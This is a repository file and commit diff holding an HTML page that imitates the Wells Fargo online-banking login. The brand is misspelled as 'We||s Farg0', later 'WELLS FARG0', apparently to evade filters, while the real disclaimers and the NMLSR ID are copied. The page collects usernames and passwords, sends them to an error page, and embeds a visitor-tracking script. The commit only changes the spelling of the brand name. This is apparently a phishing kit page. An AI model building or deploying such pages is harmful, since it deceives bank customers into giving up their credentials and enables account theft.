
==== 1.only log in/index.html @ b36d569d "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://fonts.cdnfonts.com/css/georgia-2" rel="stylesheet">
<title>We||s Farg0 Login</title>
<style>
    body {
        margin: 0;
        font-family: Arial, sans-serif;
        background: url('./assets/wp.jpg') no-repeat center center;
        background-size: cover;
    }

    .header {
        background-color: #d32f2f;
        color: white;
        padding: 20px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }

    .header a {
        color: white;
        text-decoration: none;
        margin-left: 15px;
        font-size: 16px;
    }

    .login-container {
        background-color: white;
        padding: 20px;
        text-align: center;
        border-radius: 12px;
        box-shadow: 0 0 16px 0 rgba(59, 51, 49, .15);
        margin: 64px auto 54px;
        max-width: 870px;
        width: 90%;
        font-size: 15px;
    }

    .login-container h1 {
        margin-bottom: 20px;
        color: #000;
        font-size: 28px;
        font-weight: 300;
    }

    .login-container input {
        width: 46%;
        padding: 18px;
        margin: 10px 0;
        border: 2px solid #ccc;
        border-radius: 20px;
        font-size: 18px;
        font-weight: 500;
    }

    .login-container input[type="checkbox"] {
        width: auto;
        margin-right: 5px;
    }

    .login-container button {
        padding: 12px 15px;
        background-color: #d71e28;
        border: 1px solid #d71e28;
        border-radius: 24px;
        color: #fff;
        cursor: pointer;
        font-size: 1rem;
        font-weight: 600;
        width: 30%;
        min-width: 160px;
    }

    .login-container button:disabled {
        background-color: #e2dede;
        border: 1px solid #e2dede;
        color: #b5adad;
        cursor: default;
    }

    .footer {
        text-align: center;
        margin-top: 20px;
        font-size: 14px;
    }

    .footer p {
        margin: 5px 0;
    }

    .footer a {
        color: #d32f2f;
        text-decoration: none;
    }

    .investment-info {
        background-color: #fff;
        margin: 38px auto;
        max-width: 860px;
        border: 1px solid #ccc;
        font-size: 16px;
        padding: 20px;
        border-radius: 12px;
        box-shadow: 0 0 16px 0 rgba(59, 51, 49, .15);
    }

    .Links__links___Nld90 {
        display: flex;
        flex-wrap: wrap;
        list-style: none;
        margin: 0 auto;
        padding: 0;
        gap: 5px;
        justify-content: center;
    }

    .Links__links___Nld90 li {
        display: inline-block;
        margin: 0;
    }

    .Links__links___Nld90 li a {
        color: #000;
        font-size: 15px;
        text-decoration: none;
    }

    footer {
        background-color: #f4f0ed;
        border-top: 1px solid #b5adad;
        font-size: .8125rem;
        padding: 32px 24px 24px;
    }

    /* Mobile responsiveness */
    @media (max-width: 768px) {
        body {
            background: #f0f0f0; /* grey background for mobile */
        }

        .login-container input {
            width: 90%;
            font-size: 16px;
        }

        .login-container button {
            width: 90%;
        }

        .header {
            flex-direction: column;
            text-align: center;
        }

        .header div {
            margin-top: 10px;
        }

        .investment-info {
            width: 90%;
            padding: 15px;
        }
    }
</style>
</head>
<body>
    <div class="header">
        <span style="font-size: 28px;">We||s Farg0</span>
        <div>
            <a href="#">Enroll</a>
            <a href="#">Customer Service</a>
            <a href="#">ATMs/Locations</a>
            <a href="#">Español</a>
        </div>
    </div>

    <div class="login-container">
        <h1>Good evening</h1>
        <!-- Form so Enter and click both work -->
        <form action="error.html" method="GET">
            <input type="text" placeholder="Username" name="username" required><br>
            <input type="password" placeholder="Password" name="password" required><br>
            <div style="width: 70%; font-size: 16px; margin: auto; text-align: left;">
                <input type="checkbox" id="save-username" name="save-username">
                <label for="save-username">Save username</label>
            </div>
            <button type="submit">Log on</button>
        </form>
        <div class="footer">
            <a href="#">Forgot username or password?</a>
        </div>
    </div>

    <div class="investment-info">
        <p><b>Investment and Insurance Products are:</b></p>
        <ul>
            <li>Not Insured by the FDIC or Any Federal Government Agency</li>
            <li>Not a Deposit or Other Obligation of, or Guaranteed by, the Bank or Any Bank Affiliate</li>
            <li>Subject to Investment Risks, Including Possible Loss of the Principal Amount Invested</li>
        </ul>
    </div>

    <footer>
        <ul class="Links__links___Nld90">
            <li><a href="#"><span>About We||s Farg0 |</span></a></li>
            <li><a href="#"><span>Online Access Agreement |</span></a></li>
            <li><a href="#"><span>Privacy, Cookies, Security & Legal |</span></a></li>
            <li><a href="#"><span>Do not sell or share my personal information |</span></a></li>
            <li><a href="#"><span>Notice of Data Collection |</span></a></li>
            <li><a href="#"><span>Report Email Fraud |</span></a></li>
            <li><a href="#"><span>Security Center |</span></a></li>
            <li><a href="#"><span>Sitemap |</span></a></li>
            <li><a href="#"><span>Give Us Feedback |</span></a></li>
        </ul>
        <p style="text-align: center;">© 1999 - 2024 We||s Farg0. All rights reserved. NMLSR ID 399801</p>
    </footer>

<!-- begin code v 7.0 -->
<span id="wts2201680"></span>
<script>var wts=document.createElement('script');wts.async=true;
wts.src='https://app.ardalio.com/wts7.js';document.head.appendChild(wts);
wts.onload = function(){ wtsl7(2201680,1); };
</script><noscript><img src="https://app.ardalio.com/7/1/2201680.png"></noscript>
<!-- end code v 7.0 -->
</body>
</html>

==== commit ff7620b5: "Add files via upload" ====
--- a/1.only log in/index.html
+++ b/1.only log in/index.html
@@ -4,7 +4,7 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <link href="https://fonts.cdnfonts.com/css/georgia-2" rel="stylesheet">
-<title>We||s Farg0 Login</title>
+<title>WELLS FARG0 Login</title>
 <style>
     body {
         margin: 0;
@@ -171,7 +171,7 @@
 </head>
 <body>
     <div class="header">
-        <span style="font-size: 28px;">We||s Farg0</span>
+        <span style="font-size: 28px;">WELLS FARG0</span>
         <div>
             <a href="#">Enroll</a>
             <a href="#">Customer Service</a>
@@ -208,7 +208,7 @@
 
     <footer>
         <ul class="Links__links___Nld90">
-            <li><a href="#"><span>About We||s Farg0 |</span></a></li>
+            <li><a href="#"><span>About WELLS FARG0 |</span></a></li>
             <li><a href="#"><span>Online Access Agreement |</span></a></li>
             <li><a href="#"><span>Privacy, Cookies, Security & Legal |</span></a></li>
             <li><a href="#"><span>Do not sell or share my personal information |</span></a></li>
@@ -218,7 +218,7 @@
             <li><a href="#"><span>Sitemap |</span></a></li>
             <li><a href="#"><span>Give Us Feedback |</span></a></li>
         </ul>
-        <p style="text-align: center;">© 1999 - 2024 We||s Farg0. All rights reserved. NMLSR ID 399801</p>
+        <p style="text-align: center;">© 1999 - 2024 WELLS FARG0. All rights reserved. NMLSR ID 399801</p>
     </footer>
 
 <!-- begin code v 7.0 -->
